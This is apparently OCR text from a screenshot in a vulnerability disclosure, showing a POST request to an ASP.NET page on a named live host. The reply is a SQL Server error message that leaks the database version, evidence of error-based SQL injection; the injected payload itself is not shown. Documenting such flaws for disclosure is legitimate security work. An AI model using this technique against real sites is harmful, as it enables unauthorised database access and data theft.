 POST /ParkLifeFashAward/FashAward.aspx HTTP/1.1
Host: he.ccb365.com
Proxy-Connection: keep-alive
Content-Length: 1755
Cache-Control: no-cache
Origin: http://he.ccb365.com
X-MicrosoftAjax: Delta=true
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/32.0.1700.107 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
? < + > Type a search term
Response
Raw Headers Hex
X-AspNet-Version: 2.0.50727
Cache-Control: no-cache
Pragma: no-cache
Expires: -1
Content-Type: text/plain; charset=utf-8
Content-Length: 261
218|error|500|在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (SP2) - 10.50.4000.0 (X64)
Jun 28 2012 08:36:30
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。|
www.wooyun.org